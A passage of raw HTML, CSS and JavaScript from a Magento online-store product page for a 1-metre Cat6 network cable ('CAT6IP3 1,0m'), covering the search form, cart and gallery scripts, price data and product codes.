.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3), .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
    /*border-top-left-radius: 10px;*/
}
.search-background {
    background-color: none;
}
.btn-outline-secondary {
    /*font-size: 1.8rem;*/
    min-width: 13%;
    color: #FFF;
    background-color: #333;
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    background-color: #333;
}
</style>
<div class="row justify-content-center">
    <div class="col-10 search-background">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.adj.eu/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control fs-3">
                    <div class="input-group input-group-lg mb-3">

                    <input id="search" class="form-control"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.adj.eu/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="on"
                           aria-expanded="false" 
                           data-block="autocomplete-form" aria-describedby="button-addon-search"/>
                            <button type="submit"
                                    title="Search"
                                    class="btn btn-outline-secondary action search"
                                    aria-label="Search" id="button-addon-search">
                                Search
                            </button>
                    </div>
                    <!--<div id="search_autocomplete" class="search-autocomplete"></div>-->
                                    </div>
            </div>
        </form>
    </div>
</div>
                          <script>
require(['jquery'], function ($) {
            $('.qs-option-price').css('display', 'none');
           
});
</script>
<style>
    .modal-header {
        border-bottom: 0;
    }
    #searchsuite-autocomplete ul li .qs-option-info .qs-option-title a {
        
        display: block;
    }
</style>
<div class="row justify-content-center">
    <div class="col-10">
        <div data-bind="scope: 'searchsuiteautocomplete_form'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "100"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.adj.eu/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>                          </div>
                        </div>
                    </div>

                  </div>
                </div>
              </div> 


</header><section id="maincontent" class="page-main withspace"><a id="contentarea" tabindex="-1"></a>
<div class="row justify-content-center page messages d-none"><div data-placeholder="messages"></div>
<div class="col-10 mt-4 align-self-center" data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

</div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><style>
    @media (min-width: 1200px) { 
        .breadcrumbs .items {
            margin-left:131.5px;
        } 
    }
    .breadcrumbs {
        margin-left: 0;
        margin-right: 0;
        width: 90vw;
    }
</style>
<div class="row justify-content-center d-none""><div class="col-sm-12 col-md-10 col-lg-10 align-self-center"><div class="breadcrumbs"></div></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"CAT6IP3 1,0m"}        }
    }
</script>
<input name="form_key" type="hidden" value="Gc6Q6FjuzF5Fwhcb" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.adj.eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.adj.eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "cookieDomain": "www.adj.eu",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.adj.eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.adj.eu\/page_cache\/block\/render\/id\/1007\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1007","catalog_product_view_sku_1226300073","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/cat6ip3-1-0m"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.adj.eu\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1007":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.adj.eu\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1007\\\/\",\"data\":{\"product\":\"1007\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.adj.eu\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1007\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.adj.eu\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1007\",\"uenc\":\"aHR0cHM6Ly93d3cuYWRqLmV1L2NhdDZpcDMtMS0wbQ~~\"}}","required_options":null},"price_info":{"final_price":18.1,"max_price":18.1,"max_regular_price":18.1,"minimal_regular_price":18.1,"special_price":null,"minimal_price":18.1,"regular_price":18.1,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac18.10<\/span>","max_price":"<span class=\"price\">\u20ac18.10<\/span>","minimal_price":"<span class=\"price\">\u20ac18.10<\/span>","max_regular_price":"<span class=\"price\">\u20ac18.10<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac18.10<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":18.1,"max_price":18.1,"max_regular_price":18.1,"minimal_regular_price":18.1,"special_price":18.1,"minimal_price":18.1,"regular_price":18.1,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac18.10<\/span>","max_price":"<span class=\"price\">\u20ac18.10<\/span>","minimal_price":"<span class=\"price\">\u20ac18.10<\/span>","max_regular_price":"<span class=\"price\">\u20ac18.10<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac18.10<\/span>","regular_price":"<span class=\"price\">\u20ac18.10<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac18.10<\/span>"}},"images":[{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/9fa18edfd198d9201667cf6cadc96705\/C\/A\/CAT6SIP.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"CAT6IP3 1,0m Picture","resized_width":240,"resized_height":300},{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/b92d3b17ebbac14e930fad5d50bdb242\/C\/A\/CAT6SIP.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"CAT6IP3 1,0m Picture","resized_width":270,"resized_height":270},{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/0b9428b2a9bc008467e3f74eea90521f\/C\/A\/CAT6SIP.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"CAT6IP3 1,0m Picture","resized_width":75,"resized_height":90},{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/9fa18edfd198d9201667cf6cadc96705\/C\/A\/CAT6SIP.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"CAT6IP3 1,0m Picture","resized_width":240,"resized_height":300},{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/9afd8283301706e3b0e78ce9642e629e\/C\/A\/CAT6SIP.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"CAT6IP3 1,0m Picture","resized_width":270,"resized_height":207},{"url":"https:\/\/www.adj.eu\/media\/catalog\/product\/cache\/0b9428b2a9bc008467e3f74eea90521f\/C\/A\/CAT6SIP.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"CAT6IP3 1,0m Picture","resized_width":75,"resized_height":90}],"url":"https:\/\/www.adj.eu\/cat6ip3-1-0m","id":1007,"name":"CAT6IP3 1,0m","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.adj.eu\/cat6ip3-1-0m#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.adj.eu\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1007,\"uenc\":\"aHR0cHM6Ly93d3cuYWRqLmV1L2NhdDZpcDMtMS0wbQ~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>


 

        
<style>

    .product {
        font-size:1.1rem;
    }
    
    .product-summary{
      font-size:1.1rem;
    }
    
   .specificationIconContainer {
        border-radius: 10px;
        background: #f7f7f7;
        width: 70px;
        height: 70px;
        font-size:40px;
        box-shadow: rgb(0 0 0 / 10%) 1px 1px;
        text-align: center;
    }
    
    .specificationIconContainer > i {
        position:relative;
        top: 6px; /* 50% - 3/4 of icon height */
        color: #626366;
    }
    
    .top-product-name {
      font-size:2rem;
      font-weight:500;
      margin-bottom: 0px;
      color: #626366;
    }
    body {
        letter-spacing: 1px;
        line-height: 1.42857143;
        font-size: 1.4rem;
    }
    
    .h2, h2 {
        font-size: 1.6rem;
    }
        
    .feature-label {
        font-weight:500;
        color: #626366;
      }

      .feature-text {
        color: #626366;
      }

      .feature-title {
       font-weight:500;
       color: #626366;
      }

      .dark .feature-label {
        font-weight:500;
        color: #FFF;
      }
      
      .dark .accordion span {
        color: #FFF;
      }


      .dark .feature-text {
        color: #FFF;
      }

      .dark .feature-title {
       font-weight:500;
       color: #FFF;
      }
      
      .notifybadge {
        background-color: #626366;
      }
      
    @media all and (min-width: 1200px) { 
        
        h4 {
        font-size: 1.4rem;
        font-weight:400;
        }
        
        
        .notifybadge{
            /*padding: 6px 10px;*/
            /*margin: 8px 4px;*/
            /*border-radius: 0.25rem;*/
            font-weight: 500;
            background-color: #626366;
            /*font-size: 0.9rem;*/
            color: #fff;
        }
        
        #productStartView {
            height:90vh;
        }
        
    }
    <style>
    .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .owl-carousel .owl-nav .owl-prev {
        transform: translate(-50%,-50%)!important;
        left: 10px!important;
        top: 50%!important;
        position: absolute!important;
        width: 10%;
        text-align: center;
        transition: opacity .15s ease;
    }
    
    .owl-carousel .owl-nav .owl-next {
        transform: translate(-50%,-50%)!important;
        left: 99%!important;
        top: 50%!important;
        position: absolute!important;
        /*width: 15%;*/
        text-align: center;
        transition: opacity .15s ease;
    }
    
     .owl-carousel .owl-nav .owl-prev span, .owl-carousel .owl-nav .owl-next span {
        font-size:6rem;
     }
     
     @media only screen and (max-width: 800px) {
         
        .owl-carousel .owl-nav .owl-next {
         left: 95%!important;
        }
     }
     
</style>

</style>
<div class="" id="productOverview">
<div class="row justify-content-center" id="productStartView">
    <div class="col-sm-12 col-md-12 col-xl-10 px-md-5 px-xl-0 align-self-center">

      <div class="row justify-content-left mx-2">
                <div class="col-sm-12 col-md-7 col-lg-7 col-xl-5">
                    <div id="titleWithSku" class="mt-4">
                                            
                                        <div class="mainImageContainer"> 
                                            <meta itemprop="name" content="CAT6IP3 1,0m" />
                                            <h1 class="top-product-name text-uppercase" > CAT6IP3 1,0m                                                                                                                                                                                </h1>
                                        </div>
                    </div>            
                                        <div class="product-info-stock-sku col-2 rounded" style="margin-top:0px">
                                          <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                                         
                                                                                </div>
                    <div class="product-summary row justify-content-end product-summary h-75">
                        
                                        <div>
                                          
                                            
                                        </div>

                                                

                                                    
                                        
                        <div class="col align-self-end">
                            <div class="w-100 float-start">
                                                                                        
                                                                                           <div class="value">
                                                                                                      
                                                </div>
                                              
                                </div>
                            </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-5 col-lg-5 col-xl-7">  
                    <div class="row justify-content-center my-5 mx-2">
                        <div class="col-auto">
                                <img src="https://www.adj.eu/media/catalog/product/C/A/CAT6SIP.jpg" class="img-fluid rounded-5" data-originalimage="https://www.adj.eu/media/catalog/product/C/A/CAT6SIP.jpg" id="mainimage" style="max-height:74vh;z-index:9999;">
                            
                        </div>
                    </div>
                </div>
    </div>  
        
  </div> 
</div> 
    <style>
        
.imagehover  {
    overflow: hidden;
    height: auto;
    width: auto;
    position: relative;
    cursor: pointer;
    margin: 0 15px;
    box-shadow: 0 0 3px 1px #33333314;
    border-radius:10px;
}

#imagehoverid {
      animation-name:img-ani;
  animation-duration: 2.2s;   
  animation-timing-function: ease-in;
}


@keyframes img-ani {
  from{opacity:0;}
  to{opacity: 1;}
}

.showimagehover {
    width:auto;
}

.imagehover:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 200%;
    height: 100%;
    transform: translate(-100%, -50%);
    /*background-image: linear-gradient(to right, rgba(255,0,0,0), #FFFFFF);*/
    /*background-color: #f8f9fab0;*/
    /*opacity: 0.8;*/
    transition: .8s
}

.imagehover:hover:after {
    transform: translate(-50%, -50%)
}

.imagehover img {
    border-radius:10px;
}

.imagehover:hover img {
    /*transform: translate(-50%, -50%) scale(1.3) rotate(20deg)*/
}


.imagehovericon {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-2000px, -50%);
    color: #fff;
}

.imagehover:hover i {
    transform: translate(-50%, -50%);
    transition-timing-function: ease
}      


.overlayproductimage {
    height: 0%;
    width: 100%;
    transition: 1s;
    transform: translateY(-100%);
    /*background: #ffffffb8;*/
}

.bigImagesGallery {
    border-radius: 30px;
    max-height:74vh;
}
    </style>
    
<div class="row product attribute overview justify-content-center">
<div class="col-sm-12 col-md-10 col-lg-10 align-self-center">
<div class="value" itemprop="description" id="descriptionContent">
<div id="productinformation" class="row justify-content-center my-5 mx-2 pt-5">
    <div class="col-auto">
        <h2 class="fs-2 text-uppercase">Product Information</h2>
    </div>
</div> 
<div class="mx-4 mx-md-0">
<div class="d-flex flex-column mb-3">
    <div class="py-2 fs-6">SKU: 1226300073</div>  <div class="py-2 fs-6">GTIN: 818651020700</div>  <div class="py-2 fs-6">HS-Code: 8544429090</div></div>
<div id="productDescription">
</div>
</div>
</div>     
</div>
    	<style>
		#productDescription{
			overflow: hidden;
		}
		.showlessblock{
			position: relative;
		}
		.lm-control{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 60px;
			background: #fff;
			text-align: center;
		}
                
                .dark .lm-control{
                    background: #333;
                }
                
		.dlmexpand{
			padding-bottom: 20px;
		}
                
                #myGalleryModal .btn-close {
                    color: #FFF;
                    background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23FFF'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
                }
	</style>
<script>
        require(['jquery'], function ($) {
            var autoHeight =  $("#productDescription").height();
            var lHeight = 150;
            
            if ( $(window).width() > 1800 ) {
                $(".top-product-name").addClass("text-nowrap");
            }
            
            if( autoHeight > lHeight){
			$("#productDescription")
				.addClass('showlessblock')
				.addClass('dlmcontract')
				.height(lHeight)
				.append('<div class="lm-control"><a href="javascript:void(0)" class="btn btn-light">Read More</a></div>');
			
	    }
            
            $(".readmore").click(function(){
			
			
				$(this)
					.addClass('lmcontract')
					.removeClass('glyphicon-menu-down')
					.addClass('glyphicon-menu-up');
				
				$("#productDescription")
					.animate({'height':autoHeight},500,function(){$(this).css({'height':'auto'})})					
					.addClass('dlmexpand')
					.removeClass('dlmcontract');
                    $(".lm-control").fadeOut( "slow", function() {});    
            });
            
            $("#productDescription").find('.lm-control a').click(function(){
			
			
				$(this)
					.addClass('lmcontract')
					.removeClass('glyphicon-menu-down')
					.addClass('glyphicon-menu-up');
				
				$("#productDescription")
					.animate({'height':autoHeight},500,function(){$(this).css({'height':'auto'})})					
					.addClass('dlmexpand')
					.removeClass('dlmcontract');
                    $(".lm-control").fadeOut( "slow", function() {});    
            });
                
        });
</script>
<div id="gallery" class="row justify-content-center my-5 mx-2 pt-5">
    <div class="col-auto">
        <h2 class="fs-2 text-uppercase">Gallery</h2>
    </div>
</div>  
    <div class="row justify-content-md-center mt-0 mt-md-5 pb-0 pb-md-5 px-2">
        <div class="owl-carousel owl-theme owl-loaded col-sm-10 col-md-10 col-lg-10 align-self-start" aria-labelledby="block-products-heading" id="product-gallery">
            <div class="owl-stage-outer">
                <div class="owl-stage">
                                            <div class="owl-item">  
                            
                            <div class="row justify-content-center px-5">
                                
                                <div class="carousselLinks my-0 my-md-5 py-0 py-md-5">
                                    <div class="d-flex justify-content-center galleryImage" data-src="https://www.adj.eu/media/catalog/product/cache/675c0c791e7c515e3278f9260f8845cc/C/A/CAT6SIP.jpg" data-bs-toggle="modal" data-bs-target="#myGalleryModal">
                                        <img src="https://www.adj.eu/media/catalog/product/cache/675c0c791e7c515e3278f9260f8845cc/C/A/CAT6SIP.jpg" class="img-fluid">
                                     </div>
                                </div>
                            </div>
                          </div>
                                     
                </div>
            </div>
        </div>
    </div>
<style>
#myGalleryModal .modal-xl {
    --bs-modal-width: 73vw;
}
</style>
<!--
<div class="modal" id="myGalleryModalCarousel" tabindex="-1" role="dialog" aria-labelledby="galleryModal" aria-hidden="true" style="">  
            <div class="modal-dialog modal-dialog-centered modal-xl my-0 py-md-0 px-md-5 " role="document">
              <div class="modal-content">
                    <div id="carouselExampleControls" class="carousel carousel-dark slide" data-bs-ride="carousel">
                      <div class="carousel-inner">
                                                                                                                                <div class="carousel-item active" id="carousel-item0">
                                                                   <img src="https://www.adj.eu/media/catalog/product/cache/675c0c791e7c515e3278f9260f8845cc/C/A/CAT6SIP.jpg" class="d-block w-100">
                                                               </div>
                                                                                    </div>
                      <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleControls" data-bs-slide="prev">
                        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                        <span class="visually-hidden">Previous</span>
                      </button>
                      <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleControls" data-bs-slide="next">
                        <span class="carousel-control-next-icon" aria-hidden="true"></span>
                        <span class="visually-hidden">Next</span>
                      </button>
                    </div>
                </div>
            </div>
</div>-->
<div class="modal" id="myGalleryModal" tabindex="-1" role="dialog" aria-labelledby="galleryModal" aria-hidden="true" style="">       
            <div class="modal-dialog modal-dialog-centered modal-xl my-0 py-md-0 px-md-5 " role="document">
              <div class="modal-content">
                <div class="modal-body py-0 px-md-4">
                    <div class="row justify-content-md-center mt-0 pb-0 px-2 h-100">
                           <div class="owl-carousel owl-theme owl-loaded col-sm-10 col-md-10 col-lg-10 align-self-start h-100" aria-labelledby="block-products-heading" id="myGalleryModalCarousel">
                               <div class="owl-stage-outer h-100">
                                   <div class="owl-stage h-100">
                                                                                  <div class="owl-item h-100">
                                               <div class="row justify-content-center px-5 h-100">
                                                   <div class="row carousselLinks align-items-center my-0 py-0 col-md-10 h-100">
                                                       <div class="d-flex justify-content-center galleryImage" data-src="https://www.adj.eu/media/catalog/product/cache/675c0c791e7c515e3278f9260f8845cc/C/A/CAT6SIP.jpg" data-bs-toggle="modal" data-bs-target="#myGalleryModal">
                                                           <img src="https://www.adj.eu/media/catalog/product/cache/675c0c791e7c515e3278f9260f8845cc/C/A/CAT6SIP.jpg" class="img-fluid w-auto">
                                                       </div>
                                                   </div>
                                               </div>
                                             </div>
                                                        
                                   </div>
                               </div>
                           </div>
                       </div>
                    </div>
                </div>
              </div>
    <button type="button" class="btn-close position-absolute top-0 end-0 m-3 fs-2" data-bs-dismiss="modal" aria-label="Close"></button>
</div> 
<script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            
            var galleryOwl = $('#product-gallery').owlCarousel({loop:false,margin:10,nav:1,dots:false,lazyLoad:true,autoplay:false,autoplayTimeout:5000,navigationText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],autoplayHoverPause:false,responsive:{0:{items:1},390:{items:1},780:{items:3},1170:{items:4}}});
            galleryOwl.owlCarousel();
             var galleryOwlModal = $('#myGalleryModalCarousel').owlCarousel({singleItem: true,loop:false,center: true,margin:10,nav:1,dots:false,lazyLoad:true,autoplay:false,autoplayTimeout:5000,navigationText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],autoplayHoverPause:false,responsive:{0:{items:1},390:{items:1},780:{items:1},1170:{items:1}}});
            galleryOwlModal.owlCarousel();
            var $imageSrc;
            
            galleryOwl.on('click', '.owl-item', function(e) {
                galleryOwlModal.trigger('to.owl.carousel', $(this).index());
                console.log('Gallery Index:'+$(this).index());
                //$('#carouselExampleControls')
            });
            
            galleryOwl.on('dragged.owl.carousel', function(event) {
               
                var current = event.item.index;
                $('#product-gallery').addClass('clickable');
                setTimeout(function() { 
                   //$('.galleryImage').attr('data-bs-target', '#myGalleryModalCarousel');
                   $('.galleryImage').attr('data-bs-target', '#myGalleryModal');
                   $('.galleryImage').attr('data-bs-toggle', 'modal');
                }, 300);
                
            });
            
            galleryOwl.on('drag.owl.carousel', function(event) {
                 $('#product-gallery').removeClass('clickable');
                $('.galleryImage').attr('data-bs-target', '');
                $('.galleryImage').attr('data-bs-toggle', '');
            });
            
            
            $(document).ready(function() {

                    $('#myGalleryModal').on('shown.bs.modal', function (e) {
                         $("#galleryImageZoom").attr('src',$imageSrc ); 
                         $("#product-gallery .owl-next").hide();
                         $("#product-gallery .owl-prev").hide();
                         
                         $(document).keydown(function(e) {
                            if (e.keyCode == 37) {
                                $("#myGalleryModal .owl-prev").click();
                                galleryOwlModal.on('changed.owl.carousel', function (e) {
                                var currentindex = e.item.index;
                                console.log(currentindex+' '+e.page.index);
                                });
                                
                                 //if (currentindex >0) galleryOwlModal.trigger('to.owl.carousel', currentindexM--);
                                //galleryOwlModal.trigger('prev.owl');
                            } else if (e.keyCode == 39) {
                                $("#myGalleryModal .owl-next").click();
                                //galleryOwlModal.trigger('next.owl');
                            }
                        });
                    });

                    $('#myGalleryModal').on('hide.bs.modal', function (e) {
                        $("#galleryImageZoom").attr('src',$imageSrc);
                        $("#product-gallery .owl-next").show();
                        $("#product-gallery .owl-prev").show();
                    });
                    
            });
            
        });
</script>
<script>
require(['jquery', 'jquery/ui'], function($){ 

    $('#addToCartButton').on("click",function() {
        $( ".messages" ).removeClass( 'd-none' );
        var $addToCartValue = parseInt($( "#qty" ).val());
        if ( $addToCartValue > 0 ){
            $( "#cart-item-quantity" ).html(parseInt($('#cart-item-quantity').text(), 10)+$addToCartValue);
            $("#cart-item-quantity").css('background-color', '#00aeff');
            setTimeout(function() {
                $("#cart-item-quantity").css('background-color', 'rgb(108,117,125)');
            }, 600);
        }
    });
});
</script>
</div>
</div>
<div class="row"><div class="col-lg-12 col-md-12 col-sm-12 mobile-item-col"> 

<style>
    
    .light #accordionSpecification .accordion-button {
        font-size: 1.4rem;
        background-color: #FFF;
        font-weight: 500;
    }
    
    .light .accordion-flush .accordion-item:last-child {
        border-bottom: 1px solid #dee2e6;
    }
    
    .light #accordionSpecification .accordion-button::after {
